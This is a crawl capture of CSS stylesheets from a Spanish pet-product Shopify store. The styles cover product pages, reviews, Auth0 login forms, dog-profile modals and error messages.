640px){.ritual-product-description__main-text,.ritual-product-description__bullet-container{font-size:14px;line-height:18px}.ritual-product-description .ritual-product-description__sub-text{font-size:12px;line-height:14px}}.icon-title-description{padding:70px 0}.icon-title-description__container{text-align:center}.icon-title-description__heading{margin:8px 0;font-size:24px;font-weight:700;line-height:32px}.icon-title-description__pre-heading{font-size:16px;line-height:19px}.title-image__button{margin-top:40px;justify-content:flex-start}.icon-title-description__button{margin-top:24px}.title-image{padding:70px 4.25vw}.title-image__container{display:flex;justify-content:space-between}.title-image__container__text{text-align:left;max-width:350px}.title-image__container__image-container{width:50%}.icon-title__image{width:100%}.icon-title__image--mobile{display:none}.title-image__heading{font-size:24px;font-weight:700;line-height:32px}.title-image-mobile__button{display:none}@media (max-width: 640px){.icon-title__image--mobile{display:block}.icon-title__image--desktop{display:none}}.banner-title-description{padding:70px 30px}.banner-title-description__container{text-align:center;border-radius:16px;padding:2rem;text-align:left;color:#fff;max-width:650px;display:flex;align-items:flex-end}.banner-title-description__button{justify-content:flex-end}.banner-title-description__heading{margin-bottom:.5rem}.banner-title-description__button a{background-color:#fff;color:#393952}.banner-title-description__heading{font-size:24px;font-weight:700;line-height:32px}.banner-title-description__pre-heading{font-size:16px;font-weight:400;line-height:19px}.title-image__container__text .title-image__heading{font-size:28px;font-weight:700;line-height:37px}@media (max-width: 640px){.banner-title-description__container{padding:1rem;max-width:100%;display:block}.banner-title-description__button{margin-top:24px;justify-content:flex-start}.title-image__heading{margin-bottom:24px;text-align:center}.title-image,.icon-title-description{padding:32px 0}.banner-title-description{padding:32px 30px}.title-image__container__text .title-image__heading,.banner-title-description__heading,.icon-title-description__heading{font-size:20px;line-height:26px}.banner-title-description__pre-heading,.icon-title-description__pre-heading{font-size:14px;line-height:16.8px}.title-image__container{flex-direction:column}.title-image__container__text,.title-image__container__image-container{width:100%}.title-image__button{display:none}.title-image-mobile__button{display:flex;margin-top:24px}}.faq-main-section__container .faq-search{display:none}.faq-section__button{margin:24px 0 32px}.reviews-section{background:#ede2d8;padding:70px 0}.reviews-section__container .review-rating-text-container{font-size:24px;font-weight:700;line-height:32px;color:#1f1e1c;margin:8px 0 24px}.reviews-section__container .review-rating-container{flex-direction:column;align-items:flex-start}.reviews__container{display:flex;column-gap:20px;flex-wrap:wrap}.review-item{width:calc(50% - 10px);padding-top:24px;margin-bottom:24px;border-top:1px solid rgba(112,93,80,.2)}.review-item__information{display:flex;align-items:center;width:100%}.review-item__heading{font-size:16px;font-weight:700;line-height:24px}.review-item__information p{margin:0;display:flex;align-items:center;column-gap:4px;color:#897463;font-size:16px;font-weight:400;line-height:16px}.review-item .review-item__information p,.review-item .review-rating-icon-container{width:50%}.review-item__content{font-size:16px;font-weight:400;line-height:22px}.reviews-section__container .review-rating-container svg{width:32px;height:32px}.review-item__information .review-rating-icon-container svg{width:16px;height:16px}@media (max-width: 640px){.reviews__container{flex-direction:column}.review-item{padding-top:16px;margin-bottom:16px}.review-item{width:100%}.review-item__heading{font-size:14px;line-height:24px}.review-item .review-rating-icon-container{justify-content:flex-end}.review-item .review-item__information p,.review-item__content{font-size:14px;line-height:16.8px}}div.text-annotated-image__item{max-width:100%}.text-annotated-image__item-text div{font-weight:700}@media (max-width: 640px){.text-annotated-image__item-text{font-size:14px;line-height:16.8px}.text-annotated-image__item-text div{margin-bottom:5px}}.product-main-gallery__main:not(.swiper-initialized) .product-main-gallery__main-item{padding-top:96%}.product-main-gallery__main-item{border-radius:8px}.shimmer-bacground-container{display:flex;column-gap:8px;margin-top:16px}.product-main-gallery__main-item img{border-radius:8px}@media (max-width: 640px){.product-main-gallery__main.swiper-initialized .product-main-gallery__main-item{height:100%}div.sticky-banner-new.product-form__sticky-banner--hidden,.product-form__sticky-banner{opacity:1;pointer-events:initial;display:none}.product-main-gallery-container{margin-left:-10px}.product-main-gallery__main.swiper-initialized .product-main-gallery__main-item img{border-radius:8px;background-color:#ede2d8;height:100%}.product-main-gallery-container .product-main-gallery__main{margin-top:16px}.product-main-gallery-container .product-main-gallery__main{opacity:0;pointer-events:none;height:0}.product-main-gallery-container .product-main-gallery__main.visible{opacity:1;pointer-events:initial;height:initial}.shimmer-bacground{animation-duration:2.2s;flex:1;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:shimmer;animation-timing-function:linear;background:#ddd;background:linear-gradient(to right,#f6f6f6 8%,#d1c9c9 18%,#f6f6f6 33%);background-size:1200px 100%;min-height:43vw;width:calc(50% - 25px);border-radius:8px}.shimmer-bacground-container.hidden{display:none}@keyframes shimmer{0%{background-position:-1200px 0}to{background-position:1200px 0}}}.csaas-widget{display:none}.honeypot-field{display:none!important}.order-credityard{display:flex;column-gap:10px;margin-top:8px}.order-credityard__label{border-radius:10px;padding:8px 16px;font-size:14px;font-weight:400;line-height:17px;display:none}.order-credityard_earned__amount,.order-credityard_used__amount{font-weight:700}.order-credityard_used{background:#2a93491a}.order__price__field-credityard{display:none}.order__price__field-credityard.visible{display:flex}.order-credityard_used.visible,.order-credityard_earned.visible{display:block}.order-credityard_earned{background:#f7f4f0}@media (max-width: 640px){.order-credityard{flex-direction:column;column-gap:0;row-gap:8px;margin-top:0;margin-bottom:15px}.order-credityard_used.visible,.order-credityard_earned.visible{max-width:210px}.order__details-group{margin-bottom:20px}.order__details-ctn{display:flex;flex-direction:column}.order__dynamic-content{order:3}}.ritual-product-switcher{display:none}.header-main-header__container{padding-top:0}.homepage-email-button{width:27%;height:fit-content;background:#474767;border-radius:10px;font-size:14px;line-height:19px;color:#fff;display:flex;justify-content:center;padding:20px 10px}.homepage-email-step-wrapper .input-wrapper{flex:1}.homepage-email-step-wrapper .input-wrapper label{font-size:12px;line-height:14px;text-align:left}.homepage-email-step-wrapper{display:flex;column-gap:20px;width:100%;margin-top:20px}.homepage-email-step-wrapper .input input{border:none;outline:none;padding:0;font-size:16px;line-height:24px}.homepage-email-step-wrapper .input{border:1px solid #705d504b;background-color:#fff;border-radius:10px;padding:10px 16px;display:flex;flex-direction:column;max-height:61px}.homepage-email-step-wrapper .input-wrapper .message a{font-weight:700;color:#3e3e5c}.homepage-email-step-wrapper .input-wrapper .message .msg2{display:none}.homepage-email-step-wrapper .input-wrapper #error-msg{color:#d62700;font-size:14px;line-height:20px;margin-top:8px}.homepage-email-step-wrapper .input-wrapper p{margin:0}.homepage-email-step-wrapper .input-wrapper .message{font-size:14px;line-height:17px}#saveEmail.button--loading:after{left:initial;right:20px}
/*# sourceMappingURL=/cdn/shop/t/4/assets/custom.css.map?v=64015695317900946681749230722 */


--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/auth0-form.css?v=87381691347371631731678479618
body_size: 3195
content:
/** Shopify CDN: Minification failed

Line 825:9 Expected ":"

**/
.btn--disabled {
  opacity: 0.5;
  pointer-events: none;
}

.alert {
  z-index: 11000;
  margin: 0 auto;
  display: none;
  align-items: center;
  justify-content: space-between;
  color: white;
  line-height: 14px;
  padding: 16px;
  border-radius: 10px;
  padding: 8px 12px;
  margin-bottom: 18px;
  justify-content: flex-start;
  gap: 12px;
}

.alert--active {
  display: flex;
}

.alert__message {
  width: 243px;
}

.alert__title {
  font-size: 14px;
  font-weight: 500;
  padding-bottom: 4px;
}

.alert__text {
  font-size: 12px;
}

.alert--success {
  background-color: #2a9349;
}

.alert--error {
  background-color: #d62700;
}

[class*='alert__icon--'] {
  display: none;
}

.alert--success .alert__icon--success,
.alert--error .alert__icon--error,
.alert--info .alert__icon--info {
  display: block;
}

.input-message {
  display: none;
  align-items: center;
  gap: 8px;
  color: #d62700;
  margin-block: 8px;
  line-height: 1.4;
  font-size: 12px;
  text-align: left;
}

.input-message svg {
  min-width: 16px;
}

.input-message.active {
  display: flex;
}

.auth0-embed__container {
  background-color: transparent;
  width: 100%;
  margin: auto;
  max-width: 400px;
  border-radius: 3px;
  display: flex;
  flex-direction: column;
  height: auto;
  white-space: normal;
  background-color: none;
  border-radius: 5px;
  position: relative;
  font-size: 14px;
  color: #2d333a;
  border-radius: 5px;
  border: 0 solid transparent;
}

.auth0-embed__container .alternate-action p,
.forgot-password {
  margin-bottom: 0;
}

.auth0-embed__box {
  padding: 40px;
  background-color: #fff;
  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.12);
}

.auth0-embed__header {
  text-align: center;
}

.auth0-embed__header h3 {
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 16px;
  margin-top: 24px;
}

.auth0-embed__header p {
  font-size: 14px;
}
.auth0-embed__container input:not(.disabled),
.account-customer__app-ctn input:not([type='checkbox']):not(.disabled) {
  border-style: solid;
  -webkit-appearance: none;
  font-family: inherit;
  font-size: 16px;
  height: 52px;
  line-height: 1.1;
  outline: none;
  padding: 0 16px;
  width: 100%;
  color: #2d333a;
  background-color: #fff;
  transition: box-shadow 0.2s ease-in-out, border-color 0.2s ease-in-out;
  border-radius: 3px;
  border: 1px solid #c2c8d0;
}
.account-customer__app-ctn input:not([type='checkbox']) {
  font-size: 14px;
  top: 4px;
}

.account-customer__app-ctn input {
  border-radius: 10px;
}

.auth0-embed__container .forms-group,
.account-customer__app-ctn .forms-group {
  display: flex;
  justify-content: space-between;
  gap: 10px;
}

.auth0-embed__container .form-group,
.account-customer__app-ctn .form-group {
  position: relative;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  border-radius: 3px;
  border-radius: var(--input-border-radius);
  transition: box-shadow 0.2s ease-in-out, border-color 0.2s ease-in-out;
  background-color: #fff;
  margin-bottom: 14px;
}

.form-group.input-checkbox {
  justify-content: flex-start;
  gap: 10px;
}

.form-group input:focus {
  border-color: #464664;
  box-shadow: 0 0 0 1px #464664;
  border-width: 1px;
}

.inputs-group.error input {
  border-color: #d62700;
}

.inputs-group.error .dynamic-label {
  color: #d62700 !important;
}

.inputs-group.success input {
  border-color: #2a9349;
}

.inputs-group.success .dynamic-label {
  color: #2a9349 !important;
}

.input-success-message {
  color: #2a9349;
}

.form-group input:focus + .dynamic-label,
.form-group input:not(:placeholder-shown) + .dynamic-label {
  top: -2px;
  transform: scale(0.88) translateX(-8px) translateY(-50%);
  overflow: visible;
  white-space: normal;
  color: #464664;
}

.account-customer__app-ctn .form-group input:focus + .dynamic-label, .account-customer__app-ctn .form-group input:not(:placeholder-shown) + .dynamic-label {
    top: 12px;
    transform: scale(0.88) translateX(-8px) translateY(-30%);
    font-size: 12px;
    background: transparent;
    line-height: 14px;
}

.auth0-embed__container .dynamic-label,
.account-customer__app-ctn .dynamic-label {
  position: absolute;
  left: 16px;
  background-color: #fff;
  color: #6f7780;
  z-index: 1;
  padding: 1px 6px;
  top: 50%;
  transform: translateY(-50%);
  transition: transform 0.15s ease-in-out, top 0.15s ease-in-out,
    padding 0.15s ease-in-out;
  transform-origin: 0;
  max-width: 90%;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  pointer-events: none;
}


.account-te-modal__edit-form form {
  padding-top: 20px;
}

.visible + form {
  padding-top: 0;
}



.form-group input::placeholder {
  opacity: 0 !important;
  /*styles here*/
}

.auth0-embed__container label,
.account-customer__app-ctn label:not(.label--checkbox) {
  width: 2px;
  height: 2px;
  overflow: hidden;
}

.auth0-embed__container [data-ref='revealPasswordButton'] {
  position: absolute;
  right: 16px;
  width: 20px;
  border: none;
  padding: 0;
  justify-content: flex-end;
}

.auth0-embed__container [data-ref='revealPasswordButton'] svg {
  width: 20px;
  height: 20px;
  fill: #6f7780;
  margin: 0;
}

.auth0-embed__container [data-ref='revealPasswordButton']:before,
.auth0-embed__container [data-ref='revealPasswordButton']:after {
  display: none;
}

.auth0-embed__container .forgot-password a,
.auth0-embed__container .alternate-action a {
  font-size: 14px;
  color: #464665;
  text-decoration: none;
  line-height: 1.5;
  font-weight: 700;
}

.auth0-embed__container button[type='button']:not(.button--icon-only), .submit--primary,
.account-customer__app-ctn button[type='button']:not(.button--icon-only) {
  margin-top: 24px;
  font-size: 1rem;
  background-color: #464866;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 100%;
  padding: 4px 16px;
  margin-top: 24px;
  min-height: 52px;
  font-family: inherit;
  font-size: 16px;
  font-weight: 400;
  outline: none;
  cursor: pointer;
  color: #fff;
  border: 0;
  border-radius: 3px;
  transition: background-color 0.25s ease-in-out, box-shadow 0.25s ease-in-out;
  touch-action: manipulation;
}

.submit--primary > * {
  pointer-events: none;
}

.account-customer__app-ctn button[type='button'] {
  border-radius: 10px;
  font-weight: 700;
}
/* 
.auth0-embed__container button[type='button']:hover,
.account-customer__app-ctn button[type='button']:hover {
  box-shadow: inset 0 0 0 150px rgba(0, 0, 0, 0.1);
} */

.auth0-embed__container .or {
  width: 100%;
  display: flex;
  flex-direction: row;
  text-transform: uppercase;
  border: none;
  font-size: 12px;
  font-weight: 500;
  margin: 0;
  padding: 24px 0 0;
  align-items: center;
}

.or::before,
.or::after {
  content: '';
  border-bottom: 1px solid #c2c8d0;
  flex: 1 0 auto;
  height: 0.5em;
  margin: 0;
}

.or span {
  text-align: center;
  flex: 0.2 0 auto;
  margin: 0;
}

.auth0-embed__container .social-button {
  display: flex;
  position: relative;
  padding: 0 8px 0 52px;
  background: #fff !important;
  align-items: center;
  justify-content: start !important;
  width: 100%;
  font-size: 16px;
  font-family: inherit;
  height: 52px;
  border: 1px solid #c2c8d0 !important;
  color: #2d333a !important;
  cursor: pointer;
  outline: 0;
  transition: box-shadow 0.15s ease-in-out, background-color 0.15s ease-in-out;
  gap: 16px;
}

.auth0-embed__container .social-button:not(:first-child) {
  margin-top: 12px;
}

.social-button span {
  display: block;
}

.forgot-password-form {
  display: none;
}

.forgot-password-form.active {
  display: block;
}

.forgot-password-form.active + .auth0-embed__form {
  display: none;
}

@media (min-width: 482px) {
  .auth0-embed__container {
    padding-block: 25px;
  }
}

/* CUSTOMER INFO BLOCK */
/* This is for Auth modal */
.auth0-account-message {
  display: none;
}

/* This is for Auth modal */
.esc-dog-profiles {
  margin: 1rem 0;
}

.esc-dog-profiles__header {
  display: flex;
  flex-direction: column;
  margin-bottom: 40px;
}

.esc-add-profile-button {
  background-color: #474767;
  color: #fff;
  border: none;
  border-radius: 10px;
  padding: 18px 20px;
  font-size: 14px;
  text-transform: none;
  letter-spacing: 0;
  text-align: center;
  justify-content: center;
}

.esc-add-profile-button:hover {
  background-color: #393953;
}

.esc-existing-profiles {
  display: grid;
  grid-template-columns: 1fr;
  grid-gap: 20px;
}

.esc-profile {
  display: grid;
  grid-template-columns: 1fr;
  grid-gap: 20px;
  padding: 17px 26px;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0px 2px 6px rgb(0 0 0 / 15%);
}

.esc-profile__title {
  font-weight: 600;
  font-size: 16px;
  line-height: 34px;
}

.esc-profile__attributes {
  font-size: 14px;
  line-height: 26px;
  padding-left: 0;
  list-style: none;
  margin: 0;
}

.esc-profile__attribute {
  text-transform: capitalize;
}

.esc-profile__attribute span {
  font-weight: 700;
}

.esc-edit-profile-button.rc_btn.rc_btn--secondary {
  background-color: #dadae1;
  color: #474767;
  border: 1px solid #474767;
  border-radius: 10px;
  padding: 18px 20px;
  font-size: 14px;
  line-height: 18px;
  text-transform: none;
  letter-spacing: 0;
  justify-content: center;
  margin-bottom: 0;
  text-align: center;
}

.esc-edit-profile-button.rc_btn.rc_btn--secondary:hover {
  background-color: #393953;
  color: #fff;
}

/* Account Pets Modal styles */

.account-te-modal {
  width: 380px;
  height: 100vh;
  position: fixed;
  z-index: 100000 !important;
  top: 0;
  right: -466px;
  transition: 300ms ease-in-out all;
  background: #fff;
  box-shadow: 0px 2px 4px rgb(0 0 0 / 10%);
}

.account-te-modal.visible {
  right: 0;
}

.account-te-modal__underlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.25);
  cursor: pointer;
  display: none;
  z-index: 1950;
  top: 0;
  left: 0;
}

.account-te-modal__underlay.visible {
  display: block;
}

.account-te-modal-heading {
  background-color: #f7f4f0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px;
  border-bottom: 2px solid #f0f0f0;
  height: 75px;
}

.account-te-modal-title {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 20px;
}

.account-esc-m-b-sm {
  margin-bottom: 1rem;
}

.account-te-modal-content {
  height: calc(100% - 130px);
  overflow-y: auto;
  position: relative;
}

.account-te-modal-heading {
  padding-inline: 30px;
}

.account-esc-number-input {
  display: inline-flex;
  align-items: center;
  border-radius: 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 17px;
}

.account-esc-number-input .button-plus,
.account-esc-number-input .button-minus {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  border: none;
  width: 2em;
  margin-bottom: 0;
  padding-top: 5px;
  padding-bottom: 5px;
}

.account-esc-number-input .button-minus {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.account-esc-number-input input {
  max-width: 2.5em;
  border: none;
  outline: none;
  font-size: 14px;
  padding: 10px;
  padding-right: 0;
}

#esc-new-profile-form.account-esc-new-profile-form select {
  padding: 18px 20px;
  -webkit-appearance: menulist;
  appearance: menulist;
}

.account-esc-new-profile-form select,
.account-esc-new-profile-form input {
  border-color: rgba(0, 0, 0, 0.1);
  font-size: 16px;
}

.account-te-modal-close-btn {
  font-size: 24px;
  color: #67727a;
  cursor: pointer;
  border: none;
}

.esc-remove-profile-button,
.account-esc-submit-button {
  background-color: #474767;
  color: #fff;
  border: none;
  border-radius: 10px;
  padding: 18px 20px;
  font-size: 14px;
  text-transform: none;
  letter-spacing: 0;
  text-align: center;
  justify-content: center;
  width: 100%;
  margin: 12px 0 15px;
}

.esc-remove-profile-button.esc-submit-button--loading:after,
.account-esc-submit-button.esc-submit-button--loading:after {
  content: '';
  width: 1em;
  height: 1em;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 1);
  border-top-color: rgba(255, 255, 255, 0.2);
  animation: spinner 0.6s linear infinite;
  margin-left: 10px;
}

.esc-remove-profile-button {
  display: none;
}

.esc-remove-profile-button.visible {
  display: block;
}

@keyframes spinner {
  to {
    transform: rotate(360deg);
  }
}

.account-te-modal-modal {
  font-size: 14px;
  padding-left: 1rem;
  color: #e63235;
  display: none;
}

.account-te-modal-modal.visible {
  display: block;
}

/* End account Pets Modal styles */

/* Error messages snippet */
.re-error-message {
  background-color: #ecbbae;
  border-radius: 10px;
  display: none;
  align-items: center;
  gap: 20px;
  padding: 16px 18px !important;
  margin-bottom: 15px !important;
}

.re-error-message.visible {
  display: flex;
}

.re-error-message__error-wrapper {
  flex: 1;
  font-size: 16px;
  line-height: 21px;
  color: #393427;
}

.re-error-message__error-wrapper .re-error-message__error_heading {
  font-weight: 700;
}

.re-error-message__error_heading {
  font-weight: 600 !important;
}

.re-error-button {
  outline: none;
  background: #d62700 !important;
  padding: 10px 24px !important;
  border-radius: 10px;
  font-weight: 700;
  font-size: 14px;
  line-height: 19px;
  color: #ffffff;
}

.re-error-button a {
  color: #ffffff !important;
}

.re-error-message-label {
  padding: 4px 12px !important;
  background: #ecbbae;
  border-radius: 10px;
  font-weight: 700 !important;
  font-size: 12px;
  line-height: 16px;
  color: #393427;
  display: none;
  margin-bottom: 12px !important;
}

.re-error-message-label.visible {
  display: inline-block;
}

.error-payment-card {
  border: 1px solid #d62700;
  box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.15);
}

.re-error-message-red-label {
  background: #d62700;
  border-radius: 10px;
  color: #fff;
  display: none;
  padding: 4px 12px !important;
  font-weight: 700 !important;
  font-size: 12px;
  line-height: 16px;
}

.re-error-message-red-label.visible {
  display: inline-block;
  margin-left: auto;
}

@media (max-width: 768px) {
  .re-error-message.visible {
    flex-wrap: wrap;
    align-items: flex-start;
  }

  button.re-error-button {
    width: 100% !important;
    display: flex;
    justify-content: center;
  }
}

/* Mobile resolution */
@media (min-width: 768px) {
  .esc-dog-profiles__header {
    flex-direction: row;
    justify-content: space-between;
  }

  .esc-existing-profiles {
    grid-template-columns: repeat(2, 1fr);
  }

  .esc-profile {
    grid-template-columns: 1fr minmax(100px, 112px);
  }

  .esc-profile__title {
    font-size: 26px;
    line-height: 44px;
  }
}

@media (max-width: 768px) {
  .esc-dog-profiles__header h3 {
    font-size: 40px;
    line-height: 51px;
    margin-bottom: 1rem;
  }

  .account-te-modal-heading {
    justify-content: space-around;
    padding: 3px 10px;
  }

  .account-esc-submit-button {
    width: initial;
  }
}

@media (max-width: 460px) {
  .esc-dog-profiles__header h3 {
    font-size: 22px;
    line-height: 30px;
  }

  .account-te-modal {
    width: 100%;
  }

  .esc-add-profile-button {
    padding: 15px 20px;
  }
}

.account-customer__greeting {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  line-height: normal;
  margin: 0;
  padding
}

.account-customer__toggle-modal {
  font-weight: 700;
  font-size: 14px;
  line-height: 19px;
  display: inline-block;
  color: #474767;
  text-decoration: underline;
  cursor: pointer;
}

.account-te-modal-title {
  flex: 1;
  text-align: center;
}

.account-esc-m-b-sm {
  text-align: center;
}

.account-button--icon-only {
  /* width: 50px; */
  height: 100%;
  position: absolute;
  right: 10px;
  top: 0;
  z-index: 9;
}

.account-button--icon-only svg {
  width: 20px;
  height: 20px;
}

.account-form__fields-flex {
  display: flex;
  gap: 1.5rem;
}

.account-form-label {
  position: absolute;
  left: 20px;
  top: 10px;
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
  color: #393427;
}

.account-te-modal-content .account-form__group input.account-form-input {
  padding: 20px;
  padding-top: 26px;
}
.account-te-modal__edit-form {
  padding-inline: 30px;
}
.edit-account-modal {
  width: 450px;
}

.edit-account {
  padding: 0 !important;
}

.edit-account.disabled .form-group,
.edit-account.disabled .account-te-modal__edit-form button {
  cursor: not-allowed;
  opacity: 0.6;
  pointer-events: none;
}

.edit-account [data-message-code] {
  display: none;
}

.edit-account [data-message-code].visible, .edit-account [data-message-code].active {
  display: block;
}

.edit-account-modal .acc-reset-icon,
.edit-account-modal .account-te-modal-title {
  display: none;
}

.edit-account-modal .acc-reset-icon.visible {
  margin-left: 20px;
  margin-top: 5px;
  cursor: pointer;
}

.edit-account-modal .acc-reset-icon.visible,
.edit-account-modal .account-te-modal-title.visible {
  display: inline-block;
}

.edit-accopunt-change-link {
  text-align: center;
  font-weight: 700;
  font-size: 14px;
  line-height: 19px;
  text-decoration-line: underline;
  color: #474767;
  margin: 24px 0;
  cursor: pointer;
}

.global-toast .toast-success {
  background: #2a9349;
  border-radius: 10px;
}

.global-toast .toast-error {
  background: crimson;
  border-radius: 10px;
}

.toast-success-icon {
  margin: 5px 14px 0 0;
}

.global-toast .toast-error,
.global-toast .toast-success {
  display: none;
}

.global-toast .toast-error.visible,
.global-toast .toast-success.visible {
  display: flex;
  align-items: center;
  padding: 16px 18px;
}

.global-toast .toast-text {
  font-weight: 400;
  font-size: 14px;
  line-height: 14px;
  color: #fff;
  margin: 0px;
}

.global-toast .close-icon {
  color: #fff;
  margin-left: 24px;
  cursor: pointer;
}

.global-toast .close-icon svg path {
  fill: white;
}

.global-toast .close-icon svg {
  width: 15px;
  height: 15px;
  fill: white;
}

.global-toast {
  position: fixed;
  top: 132px;
  right: 32px;
  z-index: 999;
  opacity: 0;
  pointer-events: none;
  transition: all 0.3s cubic-bezier();
}

.global-toast.visible {
  opacity: 1;
  pointer-events: initial;
}

@media (max-width: 767px) {
  .account-form__fields-flex {
    flex-direction: column;
    gap: 0;
  }
}

@media (max-width: 450px) {
  .edit-account-modal {
    width: 100%;
  }
}

/*===============================================================
=========================== GLOBAL ==============================
===============================================================*/
.header--horizontal {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 20px;
}

.header__title {
  font-weight: 700;
  font-size: 40px;
}

.header__subheader {
  font-weight: 700;
  font-size: 20px;
}

.account-customer__account-link {
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: space-between;
  overflow: visible;
}

.width--full {
  width: 100%;
  display: block;
}

/* ACCOUNT OVERVIEW */
.account-customer__toggle-modal.account-customer__account-link.hidden {
  display: flex !important;
}

.account-customer__app-ctn .account-customer__information {
  margin: 0;
}
.account-customer__app-ctn button:not(.submit--primary) {
  font-weight: 700;
  font-size: 14px;
  color: #474767;
  text-decoration: underline;
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  margin: 0;
}

.account-customer__app-ctn button.button--secondary {
  font-weight: 400;
  color: #393427;
  text-decoration: none;
  box-shadow: none;
}

.account-customer__account-link + .account-customer__header {
  margin-top: 24px
}

.account-customer__header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 24px;
}

.account-customer__view {
  display: none;
}

.account-customer__view.visible {
  display: block;
}

.account__divider {
  display: block !important;
  width: 100%;
  height: 1px;
  margin-top: 30px;
  margin-bottom: 30px;
  background-color: rgba(112, 93, 80, 0.2);
}

@media (max-width: 768px) {
  .account__divider {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}

/* ACCOUNT details */
.customer__edit-links {
  display: flex;
  gap: 24px;
  margin-top: 4px;
}

/* shop info */
.customer__shop-info {
  display: flex;
  flex-direction: column;
}

/* address */
.addresses__address,
.payments__payment {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  background: #ffffff;
  box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  padding: 20px 30px;
}

span.addresses__address__title {
  font-weight: 500;
  text-transform: uppercase;

}
.addresses__address p {
  line-height: 26px;
}
.addresses__address.empty {
  justify-content: flex-start;
  gap: 20px;
  align-items: center;
}

.addresses__form-container {
  display: none;
}

/* payments */
.payments__payment {
  align-items: center;
}
.payment__info {
  display: flex;
  gap: 20px;
  align-items: center;
}
.account__icon {
  width: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.account-customer__account-link .account__icon {
  width: 14px;
}

.payment__icon {
  display: none;
}

.payment__icon.visible {
  display: flex;
}

.account__icon svg {
  width: 100%;
  height: 100%;
  margin: 0;
}

/*===============================================================
                          AUTH0 BLOCK NEW FLOW                               
===============================================================*/

/* .auth0-embed-block [data-view] {
  max-height: 0px;
  overflow: hidden;
  transition: max-height 3s ease-in-out;
}

.auth0-embed-block [data-view].visible {
  max-height: 10000px;
} */

/* END AUTH0 BLOCK NEW FLOW =============================================================== */

@media (min-width: 767px) {
  /* shop info */
  .customer__shop-info .account__divider.mobile--only {
    display: none !important;
  }
  .customer__shop-info {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
  }
}

/* GLOBAL */
 input.disabled {
    background: #f2f2f2;
    border: 1px solid #f2f2f2;
    color: #474767;
    cursor: not-allowed;
    pointer-events: none;
 }

--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/auth0.scss?v=14992041449813107611678901314
body_size: -268
content:
.auth0-account-message {
    display: flex;
    flex-flow: column;
    background-color: white;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    width: 100vw;
    height: 100vh;
    font-weight: 600;
    color: #333;
  }
  
  .auth0-account-message a {
    display: none;
    margin-left: 5px;
    cursor: pointer;
    text-decoration: underline;
    color: #333;
  }
  
  .auth0-account-message a.hide-account-message {
    display: none;
    position: fixed;
    top: 10px;
    right: 20px;
    text-decoration: none;
  }
  
  .auth0-account-message.show-hide a.hide-account-message {
    display: block;
  }
  
  .auth0-account-message.full-page {
    background-color: #f7f4f0;
  }
  
  .auth0-account-message.full-page .text {
    font-size: 20px;
    color: #474767 ;
    
    @media (max-width: 480px) {
      margin-bottom: 20px;
    }
  }
  
  .auth0-account-message.full-page.show-hide a.hide-account-message {
    font-size: 30px;
  }
    
  .auth0-account-message.account-message {
    background-color: #f7f4f0;
    border-bottom: 1px solid lightgray;
  }
  
  .auth0-account-message.account-message .text {
    color: white;
  }
  
  body.template-customers\/login .auth0-account-message {
    display: block;
    height: 100vh;
  }
  
  .auth0-account-message.danger {
    background-color: red;
  }
  
  .auth0-account-message.verification {
    background-color: rgba(49, 55, 61, 0.9);
  }
  
  .auth0-account-message.verification .text {
    display: flex;
    flex-direction: column;
  }
  
  @media (max-width: 480px) {
    .auth0-account-message.verification .text {
      padding: 0 30px;
    }
  }
  
  .auth0-account-message.verification a,
  .auth0-account-message.verification p,
  .auth0-account-message.verification h1 {
    display: flex;
    justify-content: center;
    text-align: center;
    flex-flow: wrap;
    z-index: 1;
    color: white;
  }
  
  .auth0-account-message.verification h1 {
    font-size: 2em;
  }
  
  .auth0-account-message.verification p {
    font-size: 1.2em;
  }
  
  .auth0-account-message #spinner-large {
    display: none;
    fill: #474767;
    width: 64px;
    height: 64px;
    animation: spin 0.5s linear infinite;
    margin-bottom: 1.5em;
  }
  
  .auth0-account-message.show-spinner #spinner-large {
    display: block;
  }
  
  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
  
    100% {
      transform: rotate(360deg);
    }
  }

--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/account-pets.css?v=175529010063991225761708957921
body_size: 3384
content:
